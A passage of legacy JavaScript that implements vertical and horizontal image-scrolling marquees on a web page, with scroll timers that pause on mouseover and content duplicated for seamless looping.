    var demo = document.getElementById(id);
    var demo1 = demo.childNodes[0].nodeType == 3?demo.childNodes[1]:demo.childNodes[0];
    var demo2 = demo.childNodes[demo.childNodes.length-1].nodeType == 3?demo.childNodes[demo.childNodes.length-2]:demo.childNodes[demo.childNodes.length-1];
    demo.onmouseover = function() {clearInterval(MyMar);}
    demo.onmouseout = function() {MyMar=setInterval("_tplimagescroll_UpMarquee('"+id+"')",speed);}
    demo2.innerHTML = demo1.innerHTML;
}
function _tplimagescroll_LeftMarquee(id)
{
    try
    {
        var demo = document.getElementById(id);
        var d1 = demo.childNodes[0].nodeType == 3?demo.childNodes[1]:demo.childNodes[0];
        var d2 = d1.childNodes[0].nodeType == 3?d1.childNodes[1]:d1.childNodes[0];
        var d3 = d2.childNodes[0].nodeType == 3?d2.childNodes[1]:d2.childNodes[0];
        var demo1 = d3.childNodes[0].nodeType == 3?d3.childNodes[1]:d3.childNodes[0];
        var demo2 = d3.childNodes[d3.childNodes.length-1].nodeType == 3?d3.childNodes[d3.childNodes.length-2]:d3.childNodes[d3.childNodes.length-1];
        if(demo2.offsetWidth-demo.scrollLeft<=0)
        {
            demo.scrollLeft-=demo1.offsetWidth;
        }
        else
        {
            demo.scrollLeft++;
        }
    }
    catch(e)
    {
    }
}
function _tplimagescroll_LeftInit(id,speed)
{
    if(speed < 1)
    {
        speed = 1;
    }
    var MyMar=setInterval("_tplimagescroll_LeftMarquee('"+id+"')",speed);
    var demo = document.getElementById(id);
    var d1 = demo.childNodes[0].nodeType == 3?demo.childNodes[1]:demo.childNodes[0];
    var d2 = d1.childNodes[0].nodeType == 3?d1.childNodes[1]:d1.childNodes[0];
    var d3 = d2.childNodes[0].nodeType == 3?d2.childNodes[1]:d2.childNodes[0];
    var demo1 = d3.childNodes[0].nodeType == 3?d3.childNodes[1]:d3.childNodes[0];
    var demo2 = d3.childNodes[d3.childNodes.length-1].nodeType == 3?d3.childNodes[d3.childNodes.length-2]:d3.childNodes[d3.childNodes.length-1];
    demo.onmouseover = function() {clearInterval(MyMar);}
    demo.onmouseout = function() {MyMar=setInterval("_tplimagescroll_LeftMarquee('"+id+"')",speed);}
    demo2.innerHTML = demo1.innerHTML;
}